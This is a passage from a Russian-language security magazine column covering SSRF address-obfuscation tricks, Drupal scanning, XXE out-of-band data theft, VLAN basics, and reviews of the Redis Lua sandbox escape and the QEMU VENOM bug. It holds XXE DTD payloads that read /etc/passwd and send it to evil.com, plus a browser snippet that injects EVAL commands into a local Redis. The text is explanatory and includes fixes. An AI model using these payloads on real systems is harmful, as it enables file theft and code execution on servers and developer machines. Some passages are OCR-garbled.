Аналогичный способ должен работать и для шестнадцатеричных значений. В теории к 0xbce2eb26 мы можем добавить любое значение слева. Например, числа 0x9A3F0800bce2eb26 и 9A3F0800 будут урезаны по тому же принципу. Но у меня данный метод нигде не заработал.

5. Все перечисленное можно смешивать в любой последовательности, а точки можно убирать частично. Например, 444.226.0000353.0x26 это перегруженное десятичное, десятичное, восьмеричное и шестнадцатеричное значения. И это тоже IP-адрес.

Вариаций очень много, но не рассчитывай на уж очень изощренные варианты. Как я писал выше, есть зависимость от языка и от ОС - разные методы поддерживаются или не поддерживаются в разных местах.

Как видишь, методов для обхода достаточно, но многое зависит от конкретной ситуации у жертвы и личной удачи. Большая часть примеров взята из презентации Server-side Browsing considered harmful Николаса Грегори с AppSec 2015 и проекта SafeCurl.

## ЗАДАЧА: ПРОВЕРИТЬ САЙТ НА ДВИЖКЕ DRUPAL

Drupal — одна из самых известных и популярных открытых CMS на PHP. Ей пользуются и крупные компании, и даже госструктуры (например, на ней работает whiteHouse.gov). Уметь проверять на прочность такие CMS — дело важное. Сама CMS построена на правильном подходе и с оглядкой на гайдлайны по безопасности. Так что найти баги в ядре системы будет непросто. Хотя всякое бывает, и в прошлом году там вроде бы нашли SQL-инъекцию.

Как и в случае с другими CMS, основная часть уязвимостей вылезает из различных плагинов, тем и других кастомных функций. Удобнее всего иметь тулзу, которая показывает версии Drupal и его компонентов. Зная их, можно искать ИЗВЕСТНЫЕ УЯЗВИМОСТИ.

Здесь, конечно, уже постарались — есть вполне живой проект droopescan. Он работает быстро, просто, имеет все нужные функции и написан на Python.

## ЗАДАЧА: СЛИТЬ ДАННЫЕ ЧЕРЕЗ ХХЕ

Вот еще один мини-трюк, который позволяет получить данные из файла через XXE. Он был недавно упомянут в блоге NetSPI, еще не до конца протестирован, но может оказаться полезным.

- Как ты знаешь, есть три основных метода получения данных через XXE: • через запрос;
- через ошибку;
- через внешний ресурс (XXE OOB).

Последний метод работает так. На своем ресурсе мы размещаем специальный файл DTD с несколькими сущностями и потом ссылаемся на него из файла XML, который отправляем жертве. Одна из сущностей должна указывать на файл, который мы хотим увести, а вторая (и третья) используется для создания новой сущности, указывающей на наш хост (вместе с контентом файла). Подробнее про саму технику читай в докладе Тимура Юнусова и Алексея Осипова.

#### Пример DTD:

<! ENTITY % payload SYSTEM "file:///etc/passwd"> <!ENTITY % param1 '<!ENTITY % external SYSTEM ← "http://evil.com/%payload;">'> %param1; %external;

Если по каким-то причинам на последнем этапе данные файла (%payload;) на хост evil.com не передаются, то можно попытаться вызвать ошибку парсера и прочитать содержимое файла через ошибку от сервера. Все, что требуется, - это указать некорректный хост. Напишем, к примеру, lalala<sup>.</sup>

<! ENTITY % payload SYSTEM "file:///etc/passwd"> <!ENTITY % param1 '<!ENTITY % external SYSTEM "file:///lalala/%payload;">'> %param1; %external;

Хотелось бы подчеркнуть, что поведение парсеров вроде бы известно и изучено, но сюрпризы на практике часто встречаются.

## ЗАДАЧА: ПОЛУЧИТЬ ДОСТУП В ДРУГОЙ VLAN

Несанкционированный доступ к VLAN - важная и широко распространенная технология, так что она представляет для нас большой интерес. Тема эта большая, и в этот раз я лишь объясню ее концепцию.

Для начала вспомним, как хосты находят друг друга в сети. Есть хост РСО с каким-то IP (192.168.1.1) и каким-то МАС, а также хост **РС1** со своим IP (192.168.1.2) и МАС. Они соединены через свитч (см. правую часть скриншота). Когда хост РСО захочет отправить что-то на РС1 (он знает только IP хоста РС1), он отправит широковещательный ARP-запрос: свой МАС в адресе отправителя и широковещательный FF:FF:FF:FF:FF:FF в строке получателя. Свитч, получив запрос, перешлет его на все свои порты. Далее запрос придет на РС1, на что тот ответит ARP со своим МАС. Таким образом, РСО получит ответ с МАС-адресом РС1 и сможет далее отправить нормальный пакет.



Здесь мы видим некий сетевой сегмент (он же LAN, Local Area Network), вся маршрутизация данных происходит за счет Layer 2 при помощи свитчей (без IP-маршрутизации).

VLAN (Virtual LAN, виртуальная локальная сеть) — это такие же LAN, но они не привязаны к физическому оборудованию. То есть хосты РСО и РС1 могут быть воткнуты в один свитч, но не быть в одном сегменте, так как будут находиться в разных виртуальных сетях. Это позволяет делить сеть независимо от того, какая машина воткнута в какой свитч.

Теперь взглянем на скриншот целиком. Без VLAN все хосты, подключенные к свитчам, могут общаться между собой, но с виртуальными сетями мы можем СГруппировать, например, PC1 и PC3 во VLAN 5, а PC2 и PC0 в VLAN 10.

«Физическая» суть виртуальных сетей очень проста. В Ethernet-кадр добавляется дополнительное поле, указывающее на принадлежность к VLAN (цифровой идентификатор). Описывается это стандартом 802.1Q.

 $\leftrightarrow$  Ethernet-кадр с дополнительным заголовком — VLAN



В самом классическом виде администратору необходимо указать, какой сетевой порт свитча к какой виртуальной сети относится. Эти порты называются access. И когда на порт приходят данные от конечного хоста, они помечаются идентификатором, который соответствует VLAN.

Самое главное, что пакеты, помеченные определенной виртуальной сетью, переправляются только на порты с таким же VLAN. Вернувшись к первому примеру, мы видим следующее. Хост РС0 может отправить запрос на РС1, но свитч пометит кадр от РС0 десятым VLAN и не перешлет его на сетевой порт с РС1, так как последний находится в VLAN 5.

Переиначив, можно сказать, что с применением виртуальных сетей мы можем группировать сетевые порты свитчей в отдельные сетевые сегменты.

Но что делать с центральным линком между свитчами? Ведь если мы хотим сгруппировать PC1 и PC3 в VLAN 5, а PC2 и PC0 в VLAN 10, то между свитчами 0 и 1 должны ходить данные. И для этого есть такое понятие, как trunk-порт. Администратор должен указать на обоих свитчах, что порты их соединения транковые и там ходит тегированный трафик (с указанием виртуальной сети).

Таким образом, все это сводится к такой последовательности. Когда конечный хост отправляет какие-то данные, свитч смотрит, к какой виртуальной сети относится конкретный порт, на который пришли данные, и пересылает их только на порты с тем же VLAN. Если есть trunk-порт с разрешением пересылки из данного VLAN, то свитч добавляет тег и отправляет кадр в trunk-порт. При этом второй свитч поступает так же. Полученный кадр он пересылает только на порты с той же виртуальной сетью.

Стоит отметить и то, что свитч всегда удаляет тег при отправке кадра на access-порт. Поэтому для конечных узлов тегировка пакетов скрыта. Кроме того, если на access-порт от конечного узла придет тегированный кадр (с VLAN), то он, скорее всего, будет отброшен свитчем.

Еще важно отметить, что нетегированный трафик по умолчанию считается относящимся к native VLAN (значение равно единице). Для связи разных виртуальных сетей между собой мы должны добавлять

маршрутизацию на уровне IP (Layer 3). Обычно маршрутизатор втыкается в транк-порт и, получая тегированный трафик, маршрутизирует и переставляет теги.

Сведя воедино сказанное выше, можно заметить, что даже если мы сидим с жертвой в одном офисе и подключены к одному свитчу, не факт, что мы сможем атаковать ее, если находимся с ней в разных виртуальных сетях.

Но не стоит опускать руки — виртуальные сети часто дают лишь иллюзию безопасности, и, используя различные трюки, мы можем добиться очень многого. О них - в другой раз!



@dukebarman, dukebarman.pro

æ

 $\boldsymbol{\theta}$ 

 $\mathcal{Q}$ 

**WARNING** 

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.



IEMTEI

Наш сегодняшний обзор будет посвящен уязвимостям, которые позволяют совершить побег из разнообразных песочниц. Одна из них затронула такую популярную виртуальную машину, как QEMU. В ходе ее эксплуатации можно выполнить произвольный код, который затронет хостовую машину. Другая же основана на встраиваемом языке Lua — она позволяет не просто выполнять код, но и читать память.

#### ВЫПОЛНЕНИЕ КОДА В REDIS ЧЕРЕЗ EVAL





Уязвимость в нереляционной высокопроизводительной базе данных Redis позволяет выйти из Lua-песочницы и выполнить произвольный код. Сама уязвимость не нова и основана на работе Питера Коли с байт-кодом Lua - type confusion.

Особой угрозы в этой уязвимости нет, так как в соответствии с моделью безопасности Redis только доверенные пользователи могут подключаться к БД. Поэтому основные цели атак - это системы разработчиков, добраться до них можно с помощью SSRF-атак или благодаря облакам.

Машины разработчиков, использующих Redis, могут быть уязвимы из-за того, что Redis биндится на все интерфейсы, которые в свою очередь ждут получения инструкций. Такое поведение прописано в настройках по умолчанию.

Также разработчики могут быть уязвимы, если есть биндинг на 127.0.0.1. Один из примеров атаки на Redis через HTTP расписан исследователем Николасом Грегори. В его отчете рассказано об атаке на сервер Facebook, работающий на Redis, через уязвимость SSRF.

Так как Redis — это HTTP-сервер, у него есть схожие политики безопасности для браузеров, которые могут позволить любому сайту отправить к нему запрос POST. Для получения полного контроля нам нужно использовать XHR. Для примера напишем в консоли браузера при запущенном Wireshark такие команды:

#### $var x = new XMLHttpRequest();$ x.open("POST", "http://127.0.0.1:6379");  $x.\text{send('eval "print(\\\"hello\\\)" 0\\r\\n');$

В Wireshark мы увидим следующее:



В потоке stdout Redis будет следующее:

#### hello

Правда, из-за таких политик атакующий не сможет прочесть ответ. Это можно попытаться обойти, если воспользоваться атакой **DNS rebinding**. Но даже с DNS rebinding не всегда можно читать ответ из-за неправильного HTTP-формата.

Однако читать ответ нам и не требуется, так как мы можем упаковать большой эксплоит, который проверит результат команды redis.call("INFO") и запустит специфическую полезную нагрузку под определенную ОС и архитектуру.

#### **EXPLOIT**

В качестве эксплоита мы можем выполнять любые команды. Следующая команда, к примеру, позволяет проверить, уязвим ли сервер:

eval "return tostring(loadstring(string.dump(function() end)))" 0

Если уязвим, будет выведено

"function: 0x7fdcd8439df0"

Если же нет, то

 $"$ nil"

Питер Коли в своем исследовании байт-кода Lua описал три очень полезных примера эксплуатации.

Первый путь — чтение значения (Value), которое хранится в структуре TValue. Это позволяет прочитать указатель из значения LUA. Некоторые значения указателя сами по себе публичны (используется tostring), но не всегда виден способ получения значения указателя для строки LUA. Второй - чтение 8 байт из произвольного адреса памяти. Третий - запись 8 байт в произвольный адрес памяти.

Использование чтения произвольной памяти делает возможным утечку адреса стандартных С-функций. Зная адрес С-функции, можно найти базовый адрес бинарника Redis-сервера. После этого можно обнаружить указатели на libc/libsystem и найти базовые адреса для этих библиотек. Далее из этих библиотек можно получить адреса полезных экспортируемых функций (longjump/system) и ROP-гаджеты. Такая техника схожа с dynelf из pwntools.

Чтение произвольной памяти точно так же позволяет узнать адреса внутри стека. Объект lua\_State хранит переменную long\_jump. Она указывает на буфер long jump, который размещен на стеке. Такая утечка адресов стека может быть полезна, если мы хотим повредить стек или RSP-регистр и переписать rip в буфере longjump, взяв его под контроль, когда longjump будет вызван.

В качестве примера советую посмотреть «полезный» эксплоит, патчащий Redis, от автора уязвимости. Ссылку на него ты можешь найти в соответствующем блоке.

#### **TARGETS**

- Redis <  $2.8.21$ ;
- Redis  $<$  3.0.2
- (поддержка Lua была добавлена в 2.6.0).

#### **SOLUTION**

- Есть исправление от производителя;
- рекомендуется поставить более защищенный пароль на Redis и переименовать команду EVAL;
- патч от автора уязвимости.  $\bullet$

#### **VENOM: ПОБЕГ ИЗ ВИРТУАЛОК**



В мае исследователь Джейсон Гефнер (Jason Geffner) из команды CrowdStrike обнаружил уязвимость в виртуальном контроллере флоппи-диска — FDC (Floppy Disk Controller) для популярного эмулятора QEMU. В ходе его эксплуатации произвольный код из виртуальной машины можно выполнить на основной (хостовой) системе. Это еще называют побегом из ВМ (VM escape). Эту тему мы уже не раз обсуждали на страницах Х.

Так как QEMU - это часть инфраструктуры большого количества компаний, то исследователю пришлось ждать официального патча для составления описания уязвимости и ее публикации. Поэтому весь код в обзоре будет взят из коммита последней версии FDC в QEMU до публичного патча, вышедшего тринадцатого мая. Из-за большой опасности этой уязвимости было дано собственное имя - Venom, что означает яд.

FDC использует 512-байтовый буфер (FIFO) для хранения данных:

struct FDCtrl {

 $\ddot{\bullet}$ 



 $\}$ ;

<u> 1989 - Andrea Station Barbara, actor a component de la componentación de la componentación de la componentaci</u>

 $fdctr1 \rightarrow \text{fifo\_size} = 512$ ;

Поля data\_pos и data\_len инициируются в 0 после сброса FDC. Код в гостевой ВМ может писать в буфер FIFO, отправляя данные в FDC с помощью I/О-порта FD\_REG\_FIFO. В свою очередь, процесс записи обрабатывается функцией, описанной ниже. Каждый отправленный в порт I/О байт проходит через эту функцию как значение параметра.

static void fdctrl\_write\_data(FDCtrl \*fdctrl, uint32\_t value)



Функция, описанная выше, использует первый полученный из I/О байт как ID команды, где каждый ID соответствует следующему обработчику.

